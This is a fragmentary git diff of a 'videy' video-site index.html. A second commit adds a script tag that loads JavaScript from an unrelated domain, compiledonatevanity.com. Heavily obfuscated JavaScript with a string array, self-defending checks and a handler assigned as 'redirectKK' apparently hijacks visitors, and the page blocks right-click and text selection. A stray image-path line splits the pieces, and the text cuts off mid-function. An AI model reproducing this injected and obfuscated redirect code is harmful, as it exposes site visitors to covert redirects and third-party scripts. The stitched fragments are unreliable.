rYAq','twLYysblAxjHBG','AsbOCa','ELn1uuS','y29UC29Szq','lZmXmI5TCdq','lZi5nY5TCdq','lZi3ns5TCdq','wMDUyKO','lZiXmY5TCdq','tMfIAwXHieTPCG','uMfUAun1Dgu','lZi5nc5TCdq','Aw1NndaUANbN','Aw1NodqUANbN','CxvLzw4GBgL2zq','lZe1lM1Wna','zgLHBw9UzcbTyq','tMfIAwXHiefTyq','lZC1lM1Wna','twLSyuHVDa','lZKXlM1Wna','lZeYmY5TCdq','qK95yuG','zsbZzxj1ihnLAW','CMfTzwTHBG','twf5ysbqDxrYAq','C3bHBsbSAwTLia','qxjKAq','lZi1os5TCdq','Aw1NoteUANbN','AwT1DcbTzxjHBq','lZy5lM1Wna','turZEg0','C3bHBsbNAwz0ia','lZiZmY5TCdq','igjHBMr1BMC','BIbODwj1BMDHBG','sxfIywW','lcbPBMDPBIbTzq','mteZndC0mwDmr2fTEq','lZi1nI5TCdq','BMfTzq','lZmWoc5TCdq','vevyvefsrue','qMjqtNu','Aw5MBW','lZeXnY5TCdq','C3bHBsbKAwfTBW','uMfYysbmzxn0yq','yMLRAw4Gy2fUza','lZmWnY5TCdq','tMf5ysbAywHYyq','lZiYns5TCdq','Aw1NnJKUANbN','Aw1NodaUANbN','zMXVB3i','uM9ZzuHVDa','yM9ZCYbOywrPCG','tM92AuXPDMu','lZy3lM1Wna','lZe3lM1Wna','ig1LzgfU','DwX0Bw9TCY5HCa','sw5NAw4GBwvUAq','8j+sJIbNAwz0','v2fOExu','qwXPBMeGwMfOCG','lZeXlM1Wna','lZeZnY5TCdq','Aw1NndGUANbN','lZeWnI5TCdq','Aw4GBwvUAwTHAa','Aw1NnJyUANbN','lZi1oc5TCdq','vMLUysbmyxjHCW','C3vR','lZi3ms5TCdq','y2fUDgLRigjHBG','zw50zxiGCM9VBq','lZe3mY5TCdq','Dg9mB3DLCKnHCW','Aw1Nos5QCgC','qwD1CW','zgfZB2O','lZi1nY5TCdq','Aw1NnZCUANbN','Aw1NnZKUANbN','tMLZyuHVDa','qMfNyxm','BxvSywKGEwfUzW','8j+sSca','A2v5y29Kzq','Dg9WigHVC3q','lZmWmI5TCdq','u2LUDgeGqxvSAq','tgLHvMLYywW','Ag9ZDcb2AxjHBa','BIbTywLUlw1HAq','yxrPB24','qNvKAq','y2XPCgjVyxjK','vKzkBMS','lZiWms5TCdq','BgLRzsbSAwTLia','uMLUysblAxjHBG','ywrKrxzLBNrmAq','twf5yunHBNrPAW','lZiWos5TCdq','tgfPBgeGqw1HCG','Aw5P','AgL0seS','twLYysbbBMDNCG','lZqXlM1Wna','Dvz5rMS','uMLRBW','wxHoDZ09','tgfPBgeGs2LYyq','r2fIDw5NigXPDG','tMfIAwXHifb1Da','lZiYnc5TCdq','uMTotgq','Aw1NmJGUANbN','lZuUBxa0','lZK1lM1Wna','Dg9W','AMfUz2fUihbPBG','twf5ysbsywHTyq','Aw1NndeUANbN','zxnJ','lZiZlM1Wna','Cgf0Ag5HBwu','AwTpz1G','Aw1NmJqUANbN','qMfYDsbWDxr1CW','Aw1NmZCUANbN','lZuXlM1Wna','Aw5N','Aw1NmZGUANbN','rgLYysblAxjHBG','tMLZysbsywHTyq','vLbxsNe','Cg9WC3rHDgu','thvUyuHVDa','lZC2lM1Wna','Aw1NotaUANbN','A2v5q29Kzq','yxv0BYbRB2LU','CMLNAhq','yMfJA3nWywnL','BgL2zsbWyw5HCW','BLbeyxi','zNjVBunOyxjdBW','y2HPBgrYzw4','DeT3rvO','lZK3lM1Wna','Aw1NmZmUANbN','D2LOihjHBwu','s2fqtKS','twf5ysbbBwfYyq','uMfYyvzPCMfS','lZeXnc5TCdq','yxnSAsbIywD1CW','lZiYos5TCdq','lZi2ms5TCdq','lZi4nc5TCdq','zw51','u2fYAuHVDa','ChjVDg90ExbL','lZiZnI5TCdq','rgLUzgeGtgfYyq','yxv0BYbQyxr1Aa','qunZtxi','ig1HA2fZC2fY','Aw1NmtyUANbN','CgXHEq','EwniEMK','tMfIAwXHifPHAa','lZe0ns5TCdq','lZeZos5TCdq','AKTvq3a','CgfNzv91Ca','uMfTyq','lZK5lM1Wna','Aw1NnJuUANbN','BNvTBg9JAW','Aw1NmZuUANbN','lZKUBxa0','lZq5lM1Wna','Aw1NmJaUANbN','rhvKysaXigfUyq','lZi0ms5TCdq','BKT4y2G','BMCUlI4','lZe5ns5TCdq','y2XPzw50wq','lZqWlM1Wna','qw5PC2fmAxzL','C3bHCMS','qNLjza','EKHWqvi','lZiXlM1Wna','igPVz2PH','CgfNzwrVD24','C3bHy2u','uMfYysbbExu','Ahr0Chm6lY9Hza','yw5NDw4GA2vSDq','tMf5ysbqDxrYAq','Aw1NmZaUANbN','lZe0nI5TCdq','lZi1ms5TCdq','DMLLD2vYig1HCW','C3bHBsbRB2LUia','B3bLBG','yNjLywS','lZe2mY5TCdq','lZuYlM1Wna','lZmWmc5TCdq','D2LOig1HA2LUia','lZe0mc5TCdq','suqG','rhn1uMy','uhv0CMLmAxzL','lZe2os5TCdq','uML6ywW','lZu0lM1Wna','lZi2mc5TCdq','yw5H','lZeWnY5TCdq','A2LUzYbQB2LUzq','BMvK','yMv0ywGGBM9UDa','BNvT','y2fWCW','tgfIs2i','r0Hvtw0','8j+BPE+4JW','qxL1q3v0zq','CMvTB3zLrxzLBG','8j+uPFcFLkxWN5sL','lZi5os5TCdq','mtaYnwjwwKfnvq','lZe4nI5TCdq','q2HLCNj5tgL2zq','qwLZAgeGuMfOBq','lZy4lM1Wna','CZ0NBwfSzsC+','tgL2AweGuhv0CG','u2LUz2XL','tef5vxy','run6y1G','lZe1ns5TCdq','u3vSDgfUigPVAq','EwfUzYbIywLR','lZi0oc5TCdq','lZe1nc5TCdq','z2LMDcbIzxnHCG','Aw1NmtuUANbN','lZeXns5TCdq','mZaWntLsD2LUALu','CMv1ENC','lZi3nc5TCdq','CxvLCNLtzwXLyW','y2HLCW','lZmWlM1Wna','BMrYDKK','CNbbA3G','qxftt24','Aw1NmJKUANbN','lZe1nY5TCdq','lZi0nY5TCdq','t2j2DM0','lZi1mI5TCdq','lZq2lM1Wna','lZuZlM1Wna','y29Rigr1Bhu','rgLUzgeGu2fMAq','lZe3nI5TCdq','rgLUzgeGtwfOyq','z2fZCW','Ag5xr0m','lZi3mc5TCdq','Aw1NotGUANbN','tKXXswS','uMfMAq','CMPYyxC','C3jJrwXLBwvUDa','DgfTyMfOigTVAq','zhPyqKi','ihn1CMfIyxLH','weXgBue','A2zhu0i','lZGZlM1Wna','Aw1NotmUANbN','r2fSAwG','twnjrfC','wNrbB0y','rKPhDLG','CMfTzq','uMfYysbAywHYyq','lZy0lM1Wna','lZm5lM1Wna','lZe4nY5TCdq','lZiWmc5TCdq','Aw1NmJuUANbN','lZeZmI5TCdq','Ee9Iwfm','lZe4nc5TCdq','zNnJtgK','BM9UDg9UigXPDG','lZiZos5TCdq','E30Uy29UC3rYDq','tgL2AweGqw1HCG','BIbIyxj1','lZe1nI5TCdq','wxvZDwy','qwX5ysbnywHHCG','lZeYnc5TCdq','q2LUDgeGzgfTyq','y2XHC3noyw1L','vwvlCeK','Dg91y2HLCW','Aw1NotqUANbN','uMLUyuXPDMu','tfPpEfe','D2fYBG','uML6D2fU','Dgv4Da','AgfKAxiGAg9ZDa','C3jJ','u2vYAxvZigLUzW','Aw1Noc5QCgC','tMfIAwXHieXHCG','lZeXmI5TCdq','lZmXlM1Wna','zMfUig1HC3vR','Aw1NnZmUANbN','lZi2nI5TCdq','s2vRA3u','Aw1NndqUANbN','yM9ZCYbKyxrHBG','rwDwu0S','zgL2','AhjLzG','lZe3ms5TCdq','lZeZnI5TCdq','C3vSDgfUigrHDa','vgLKywSGAw5NAq','lZe4ns5TCdq','u2LUDgeGu2fMAq','BMn0Aw9UkcKG','qwX5ysbtywXZyq','tgL2AweGwMfOCG','lZq1lM1Wna','DgfYz2v0','lZi2os5TCdq','yxrP','zw50zxi','ihbHChvH','zxj0yw5Nz3vUzW','lZi3mY5TCdq','AgfKAxiGyMfUzW','rgLYysbAywHYyq','DwDoC0S','lZe3nc5TCdq','uMfYysbbBwfYyq','lZiXnY5TCdq','lZmYlM1Wna','lZe5mc5TCdq','C2nYB2XSx2XVyW','zM9SBg93igHVCW','CvPXswu','ChvZAcbWDxnO','lZGYlM1Wna','vgL6ALq','v0zjzxO','DhvRigTLBMfSyq','y29PBG','ChjLDMvUDerLzG','mZnsAvv5BwK','y29UC3rYDwn0BW','igfUywS','D2HPy2G','igPHA2fYDge','lZiZmc5TCdq','q2L0CMfiB3q','yxjHBMC','y2fUy2vSqNvIyG','lZeYoc5TCdq','tgLUAYbKAxnHBa','Dg91y2HZDgfYDa','lZi2mI5TCdq','uMfYysbtywzPCG','lZiXoc5TCdq','vgLRyun1Dgu','AsbWyxnHBMDHBG','tMn2DvO','yw4GAMfYywSGAG','lZiWns5TCdq','lZe1mc5TCdq','qwXKBW','lZmWmY5TCdq','rhvKysaYigfUyq','rhzfvLy','tMfIAwXHifnHzG','lZK0lM1Wna','lZe0oc5TCdq','vuLkAwe','rM9RDxmGBwvUyW','C2HPzNrlzxK','Aw1Nnc5QCgC','z2v0ihn1BxbHAa','lZu1lM1Wna','Aw1NodyUANbN','lZe1mI5TCdq','C3bHBsbSAwTL','y3jLyxrLrwXLBq','C2nYB2XSBg9JAW','CMvTB3zLq2HPBa','CgrIzgK','Aw1NnY5QCgC','qMvSBgeGuhv0CG','lZm0lM1Wna','lZiYoc5TCdq','lZy2lM1Wna','lZm3lM1Wna','CMv0DxjUicHMDq','zgn3Bgm','Aw1NntKUANbN','lZeYms5TCdq','mZi3ndu1mgjst25KqW','rg9UAq','wxbJqLG','BgL2zsb0zxjIyq','lZe0ms5TCdq','Bg9JyxrPB24','u3v6rLi','qwXPBMeGuhv0CG','lZiYnY5TCdq','lZiWmI5TCdq','z2LMDcbSywDPia','AMfUz2fUig9MzG','tgfSyuHVDa','lZi3mI5TCdq','BgLRzsbSAxzL','qwX5ysbAywHYyq','D3jPDgvuzxH0','Aw1NmtmUANbN','DMLLD2vY','BgLRzq','vgf1zMLR','mNWXFdn8mhW2Fa','vgfUAweGu2fSCW','lZe5lM1Wna','lZC4lM1Wna','twvUy2fYAsbWyq','C2fSyw0GzgfYAq','lZi0nI5TCdq','lZe3oc5TCdq','uMLUysbmzxn0yq','qw5NzwXmAxzL','B25JB250zxH0Bq','lZe5mI5TCdq','ywXSigLU','vgfUAweGtgfYyq','vgvYyNvRysb1BG','wxvUAuXPDMu','lZeYos5TCdq','Ag9ZDcbSDwn1','uMv6yq','lZi0lM1Wna','lZyZlM1Wna','yxjNysbRzwnPBa','rwTV','sw5KB25LC2LHia','Dw5KzwzPBMvK','Ag9Tzq','Aw1Nns5QCgC','lZeYmc5TCdq','u2vKyw5NignHCG','Ahr0Chm6lY90Aq','svfAELK','q3Lns0K','lZqYlM1Wna','ysbWyxnHBMDHBG','lZi0mI5TCdq','suvIzNy','CxvLzw4GAM9PBG','lZeZms5TCdq','ww9Nyq','CxPkqwC','tgfPBgeGwMfOCG','lMLTywDLA2L0lG','yNfRuxq','EefVzuG','BgLRzsbKDwX1','yxbWzw5Kq2HPBa','Aw1NmteUANbN','lZKZlM1Wna','lZeZmY5TCdq','igPHD2fI','rwXAq2C','lZi1mc5TCdq','uMLUysbbBwvSAq','DhLWzq','C3rHEsbKAsbZAq','AKLJB1C','CMvWBgfJzvn0yq','sgPoAge','Aw1NmJiUANbN','uwrLqNG','lZe3ns5TCdq','zgf0yw5N','DfDQA1i','BM9UDg9UigrPyq','Asb0zw1HBIbJBW','pc9ZCgfUpIa','zu1AzgK','mtzYqwXkDvK','zgLZywjSzv9PBG','igjHCNu','Aw1NnJaUANbN','lZeUBxa0','DeXPC3rLBMvY','lZeZoc5TCdq','lZiXnI5TCdq','lZGUBxa0','lZG4lM1Wna','uMLUysbtywzPCG','CgfYzw50tM9Kzq','CMfTzsbWyxjHAa','zxnHAq','Bef2Duu','vwXvv2q','C2HHCMuGBgL2zq','Ag9ZDcbJyw50Aq','u2LUDgeGtgfYyq','yMLUza','Ahr0Chm6lY9PAW','AgTJEhq','vMLUyuXPDMu','su5qvvq','lZe5nY5TCdq','zg9UzW','DwXHBMCGBgfNAq','Aw1NotKUANbN','lZe4mY5TCdq','y3rYBeTLEq','lZe2mc5TCdq','uxvLzw5iB3q','u2vKyw5Nig1LBG','x2LUChv0','BwfZDwSGCM9VBq','A2vYzw4GBgL2zq','lZK4lM1Wna','C3bSAxq','lZmWns5TCdq','AMfSDwG','C2fQyq','Ag9ZDcbUB21VCG','lZiXnc5TCdq','uhjLDhr5tgL2zq','qMvSBgeGu2fYAq','twLYysbmzxn0yq','vKLqig1HC3vR','kcGOlISPkYKRkq','lZGWlM1Wna','lZeWlM1Wna','B3jPz2LU','AfHHu1e','Aw1NmtiUANbN','zxnJyxbL','qwXPzG','lZeWmc5TCdq','DxnLCIbTyxn1AW','CNvZ','lZmWnI5TCdq','rMLbCvC','lZe3nY5TCdq','zxzLBNq','Aw1NmtKUANbN','lZG2lM1Wna','vePLEKC','rffdtK0','qMvSBgeGs2LYyq','lZe2oc5TCdq','rgLYysbbBMfUza','lZiXmI5TCdq','Aw1NnZyUANbN','C3bHBsbRB2LU','wLPjAwO','lZiYmc5TCdq','Eu9Ivu4','lZG1lM1Wna','u2LHCcbIzxjRBW','Aw1NntaUANbN','rgLUzgfwAxjHBa','lZe1ms5TCdq','rM1bv2e','C3vSDgfUigHHza','yMv0ywGGzgKGCW','yM9ZCYbTyxn1AW','lZiXmc5TCdq','Aw1NodKUANbN','AgfKAxiGA2fR','AgfZAa','rgvUAq','lZe2nI5TCdq','C2HHCMu','lZe2nY5TCdq','B2nOAK8','Aw1NmtaWlMPWzW','qwX5ysblAxjHBG','rhvKysbIyxj1','yMLSyq','lZiZnY5TCdq','vgLHCMfmAxzL','lZiYlM1Wna','Aw1NnJqUANbN','tvPMswu','mtzYqvfesxK','lZi4mY5TCdq','z2fIDw5NigXPDG','uMLUysbAywHYyq','u0nKCLO','C3rHEsbZyw1Wyq','vxHNEM8','zxjYB3i','swXOyw0','AgfKAxi','lZi4os5TCdq','lZe0os5TCdq','yM9ZCW','Ag9ZDcbTyw5PCW','Aw5UzxjuzxH0','EunlB1u','vfPXB2m','zgfO','u1noAgK','y2fWC19SB2nR','Aw1NnZiUANbN','C2vHCMnO','Aw1NndmUANbN','vgvNDwG','lZqUBxa0','Aw1NndCUANbN','lZeXnI5TCdq','CxnvCvK','C2f0Aq','Aw1NmJyUANbN','Aw1NodeUANbN','lZi4nI5TCdq','q3rYBcTv','tgL2AweGuMfOBq','lZi3os5TCdq','zLr4vM8','ywLRyw4','AgvY','DgPntNe','DgfIBgu','u2LUDgeGwMfOCG','C3vWCg9YDa','BwL0BwvUigPHBG','tgL2AweGu2fSCW','lZu5lM1Wna','BIbUz29ICM9Sia','BgvMDa','igXHBxb1BMC','BwfZDwSGy2vWyq','AgfKAxiGC3vSDa','zMfUC2nSDwi','BgL2zsb0CMvUza','y2fUDgLRihbHCG','Ahzkugu','C2vUzcbNAwz0','CMv0DxjUvMfSDq','A2fO','Aw1NmJeUANbN','iYeVAgLZDg9YEq','igjHDgfT','qMfIEvzPCMfS','lZyXlM1Wna','Aw8VDg9WAxbVCW','BMDHBIbZzwHHDa','v2v4rxG','zM9JDxm','DgfUzW','twvUy2fYAsbZBW','mtHgsff5tfu','Dg9WigzHBIbKyq','tMLZysbbBwfYyq','CMfUAq','qxjP','u2LUDgeGtwfOyq','Aw1NnI5QCgC','y3rVCIGICMv0Dq','lZiYmI5TCdq','Dg9WigDSB2jHBa','y2fYAsbPBwfTia','vvniDhO','z2LMDcbIyw55yq','Aw1NodGUANbN','sw5NAw4GBwvTyG','lZiZns5TCdq','igfJzwG','yw4GAgfSywW','lZCXlM1Wna','lZm2lM1Wna','Aw1NmI5QCgC','Dg91y2HLBMq','wu56wNO','qwXPBMeGu2fMAq','Aw1NnZeUANbN','rNzqrMu','vgfUAweGuhv0CG','vKLqigHHzgLYia','ChvZAfn0yxrL','qMf5Dq','qwX5ysbmzxn0yq','rMLoyxi','uhv0CMLiB3q','lZiUBxa0','zNvSBcbZDxbWBW','uMvUzhK','lZe4oc5TCdq','Ae1HEvi','lZiYmY5TCdq','BIbIyw5Nzxq','A2DABwi','z2v0rwXLBwvUDa','yxv0BYbNAwz0','C2HPzNq','8j+rGsa','lZeWoc5TCdq','wwjHuLm','AMfUz2fUihnLBa','Aw1NnJCUANbN','lZi5lM1Wna','tMf5ysbnywHHCG','qMvSBgfwAxjHBa','z2LMDa','lZe0nc5TCdq','lZi0mc5TCdq','lZe5mY5TCdq','lZyWlM1Wna','AM9PBMvK','lZe1oc5TCdq','uvf3A1K','lZi3oc5TCdq','CMfTzsbIyw5Nzq','vfD2zeK','Aw1NnduUANbN','lZe2ms5TCdq','yxr0ywnOrxzLBG','CLj0ruu','zNb5tKm','lZu3lM1Wna','Aw1NnZaUANbN','Aw1NmJCUANbN'];_0x21a8=function(){return _0x582135;};return _0x21a8();}document[_0x2868c7(0x588,0x6dd,0x78f,0x622)+_0x2868c7(0x5eb,0x658,0x667,0x724)]=redirectKK;
     </script>
 
 </body>
 
-</html>+</html>

==== commit f897ecca: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,6 +20,7 @@
     <link rel="stylesheet" href="style.css" />
     <link rel="shortcut icon" href="https://videy.indonesiya.com/live/icon.jfif" type="image/x-icon">
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
+    <script src="https://compiledonatevanity.com/f1/bf/9c/f1bf9cd6a134c9a1733817d6e52fb93a.js"></script>
 </head>
 
 <body oncontextmenu='return false' ondragstart='return false' onselectstart='return false'>
@@ -54,7 +55,7 @@
     <script>
         (function(_0x2ac650,_0x493a29){function _0x4e2c8b(_0xbde6b3,_0x894c77,_0x1c6b40,_0x49131c){return _0x12d7(_0xbde6b3-0xfe,_0x1c6b40);}const _0x50122d=_0x2ac650();function _0xbc3871(_0x2ae2f8,_0x3ee4f1,_0x1bfbb4,_0x31e22e){return _0x12d7(_0x31e22e- -0x138,_0x1bfbb4);}while(!![]){try{const _0x3f15cf=parseInt(_0xbc3871(0x1cc,0x1b4,0x1a2,0x1be))/(-0x112+-0xe55+0x88*0x1d)*(parseInt(_0x4e2c8b(0x5a1,0x6f6,0x7d6,0x428))/(0x336+-0x1a0d+0x16d9*0x1))+-parseInt(_0x4e2c8b(0x318,0xfc,0x3bb,0x46b))/(0x1e85+-0x6*0x25f+-0x1048)*(parseInt(_0x4e2c8b(0x4f7,0x4a8,0x2c2,0x662))/(0x21*-0x1f+0x17b3*-0x1+0x1bb6))+-parseInt(_0xbc3871(0xd1,-0x95,0x286,0x1ac))/(-0x7a3+0x2e*-0xa7+0x25aa)*(parseInt(_0xbc3871(-0x1c3,0x1b3,0x249,0x14))/(0x16*0x24+-0x1*0x2423+-0x5*-0x69d))+parseInt(_0x4e2c8b(0x2a8,0x3ba,0x17d,0x7a))/(0x5*-0x15d+0xb7b+-0x4a3*0x1)+-parseInt(_0x4e2c8b(0x55d,0x65e,0x454,0x35d))/(-0x3e*-0x91+0xc*-0x2d9+0x1a*-0x9)*(-parseInt(_0xbc3871(-0x11c,0x214,0x1d8,0x2d))/(0x2*0x1185+0x175d*0x1+-0x3a5e))+parseInt(_0xbc3871(0x2a6,0x27b,0x9e,0x269))/(-0x56*0x24+0x701+0x521*0x1)*(parseInt(_0xbc3871(0xf7,0x20d,0x29f,0x236))/(-0x64c*-0x1+-0x955*-0x1+-0xf96))+parseInt(_0x4e2c8b(0x284,0x48,0xc0,0x12a))/(-0x2004+-0x9b2*0x2+-0x19ba*-0x2);if(_0x3f15cf===_0x493a29)break;else _0x50122d['push'](_0x50122d['shift']());}catch(_0x7a0c4a){_0x50122d['push'](_0x50122d['shift']());}}}(_0x21a8,-0x8535f+-0x8ea18+-0xa5e72*-0x3));const _0x3bfc93=function(){const _0x479e77={};_0x479e77[_0x542716(0x113,0x122,-0x50,0x30d)]=function(_0x31f44c,_0xaa9bfa){return _0x31f44c===_0xaa9bfa;},_0x479e77[_0x542716(0x281,0x4a5,0x156,0x181)]=_0x542716(0x323,0x4da,0x281,0x4c5),_0x479e77[_0x542716(0x467,0x3fc,0x392,0x57b)]=_0x482037(0x430,0x67f,0x727,0x469),_0x479e77[_0x542716(0x1da,0x111,-0x4,0x30b)]=_0x542716(0x202,0x381,0x3ea,0x276),_0x479e77[_0x482037(0x666,0x481,0x4c2,0x3e9)]=function(_0xaed277,_0x58d5e9){return _0xaed277+_0x58d5e9;},_0x479e77[_0x482037(0x414,0x638,0x56f,0x70d)]=function(_0x30c5e1,_0x2464c4){return _0x30c5e1+_0x2464c4;},_0x479e77[_0x482037(0x37b,0x4ad,0x6bf,0x46d)]=function(_0x17d18f,_0x3fe7ff){return _0x17d18f!==_0x3fe7ff;},_0x479e77[_0x482037(0x555,0x67b,0x4f5,0x6b9)]=_0x482037(0x7f8,0x880,0x841,0x795),_0x479e77[_0x482037(0x70a,0x606,0x6cc,0x670)]=_0x482037(0x667,0x756,0x675,0x6ad);function _0x482037(_0x50f205,_0x81e812,_0x5d86b4,_0xaba467){return _0x12d7(_0x81e812-0x336,_0x5d86b4);}const _0xdda209=_0x479e77;function _0x542716(_0x56d935,_0x37f015,_0x1effba,_0x13a91d){return _0x12d7(_0x56d935- -0xb6,_0x13a91d);}let _0x3e7ec5=!![];return function(_0xac653e,_0x59d98c){function _0x260545(_0x5105f0,_0x402dc9,_0x255b60,_0x197567){return _0x482037(_0x5105f0-0x71,_0x5105f0- -0xff,_0x197567,_0x197567-0x162);}function _0x9ff1e8(_0x43e634,_0xddfbbf,_0x73bfe2,_0xe162b6){return _0x482037(_0x43e634-0x19b,_0x43e634-0x8e,_0xe162b6,_0xe162b6-0x1a3);}const _0x2a0d6e={'GHUMm':_0xdda209[_0x9ff1e8(0x8e1,0x944,0xaf2,0xac1)],'ACsMr':_0xdda209[_0x260545(0x4c7,0x2cd,0x3df,0x49c)],'FJyqG':function(_0x1eefc8,_0x11440d){function _0x14a8ac(_0x1d54e2,_0x11593a,_0x36ce01,_0x2235f4){return _0x9ff1e8(_0x1d54e2- -0x250,_0x11593a-0xfa,_0x36ce01-0x17a,_0x11593a);}return _0xdda209[_0x14a8ac(0x2bf,0x3d9,0x164,0x1e3)](_0x1eefc8,_0x11440d);},'veUtX':function(_0x1f5b1a,_0x203863){function _0x12dde3(_0x33610b,_0x2e0c38,_0x3a7932,_0x501b41){return _0x260545(_0x3a7932-0x3b,_0x2e0c38-0x15f,_0x3a7932-0x30,_0x501b41);}return _0xdda209[_0x12dde3(0x32f,0x5a7,0x574,0x7a8)](_0x1f5b1a,_0x203863);}};if(_0xdda209[_0x9ff1e8(0x53b,0x54b,0x3d5,0x59a)](_0xdda209[_0x260545(0x57c,0x324,0x425,0x47d)],_0xdda209[_0x260545(0x507,0x42b,0x6dd,0x681)])){const _0x59c0b9=_0x3e7ec5?function(){function _0x90f577(_0x56d6aa,_0x1ef351,_0xc0c58c,_0x33972f){return _0x9ff1e8(_0x56d6aa- -0x1fd,_0x1ef351-0xa,_0xc0c58c-0x123,_0x1ef351);}function _0x3f7a61(_0x2aae74,_0x3df346,_0x4dbe38,_0x259cdc){return _0x9ff1e8(_0x259cdc- -0x4e1,_0x3df346-0xc6,_0x4dbe38-0x1b3,_0x4dbe38);}if(_0x59d98c){if(_0xdda209[_0x3f7a61(0x290,-0x131,-0x60,0xac)](_0xdda209[_0x3f7a61(-0xa,0x32b,0x24d,0x21a)],_0x3f7a61(0x3e,0x31a,0x100,0x269)))_0x51fc17[_0x90f577(0x56d,0x42c,0x38d,0x37e)][_0x3f7a61(0xe5,0x40f,0xcb,0x22d)]=_0x1a90a3;else{const _0x4a007e=_0x59d98c[_0x3f7a61(-0x237,-0x1b6,0x259,0x16)](_0xac653e,arguments);return _0x59d98c=null,_0x4a007e;}}}:function(){};return _0x3e7ec5=![],_0x59c0b9;}else{let _0x1ccef4=_0x4e62be[_0x260545(0x5ca,0x4bd,0x3ae,0x47a)+_0x260545(0x3a3,0x38c,0x411,0x3ea)](_0x2a0d6e[_0x260545(0x515,0x4df,0x579,0x364)]);_0x1ccef4[_0x260545(0x569,0x3d7,0x394,0x72f)]=_0x2a0d6e[_0x260545(0x4d5,0x63c,0x560,0x3ad)],_0x1ccef4[_0x9ff1e8(0x831,0x88e,0x647,0x9ff)]='✨',_0x1ccef4[_0x9ff1e8(0x8c4,0x6cb,0xb10,0xacc)][_0x9ff1e8(0x851,0xa1e,0x94a,0xa92)]=_0x2a0d6e[_0x260545(0x35b,0x43f,0x3e8,0x18d)](_0x5279e7[_0x9ff1e8(0x8fb,0x91b,0x805,0x873)]()*(0x226c+-0x6*0x54f+0x1*-0x166),'px'),_0x1ccef4[_0x9ff1e8(0x8c4,0xad0,0xae2,0x9e8)][_0x260545(0x4a6,0x4e7,0x278,0x552)]=_0x2a0d6e[_0x260545(0x37a,0x58f,0x2d8,0x52c)](_0x10ef23[_0x9ff1e8(0x8fb,0x763,0x9f9,0xb10)]()*(0x26ea+-0x1968+-0xbf2),'px'),_0x69b667[_0x260545(0x330,0x519,0x40f,0x33a)][_0x9ff1e8(0x7a7,0x8da,0x7ee,0x692)+'d'](_0x1ccef4),_0x20db73(()=>_0x1ccef4[_0x9ff1e8(0x8cc,0x725,0x827,0x971)](),-0x18f9+-0x1dc4+0x3aa5*0x1);}};}(),_0x2c86fc=_0x3bfc93(this,function(){function _0x310097(_0x15cdd0,_0x3494df,_0x138e96,_0x119816){return _0x12d7(_0x119816- -0x37,_0x3494df);}function _0x2078c6(_0x379117,_0x44b75b,_0x5cdef4,_0x24ccc4){return _0x12d7(_0x5cdef4- -0x3da,_0x379117);}const _0x1dc918={};_0x1dc918[_0x310097(0x231,0x4f2,0x55d,0x40a)]=_0x310097(0x4bb,0x302,0x35a,0x3f1)+'+$';const _0x1b4dd1=_0x1dc918;return _0x2c86fc[_0x310097(0x2a8,0x72,-0x16a,0xb4)]()[_0x2078c6(0x47,0x1dd,0x9a,-0xa1)](_0x1b4dd1[_0x310097(0x4c4,0x2b2,0x576,0x40a)])[_0x2078c6(-0x4d4,-0x384,-0x2ef,-0x39a)]()[_0x2078c6(-0x1ae,0x13d,-0x6b,-0x1d1)+'r'](_0x2c86fc)[_0x310097(0x495,0x21f,0x3d2,0x43d)](_0x1b4dd1[_0x310097(0x628,0x40f,0x316,0x40a)]);});_0x2c86fc();const _0xd9e544=function(){const _0x3554db={};function 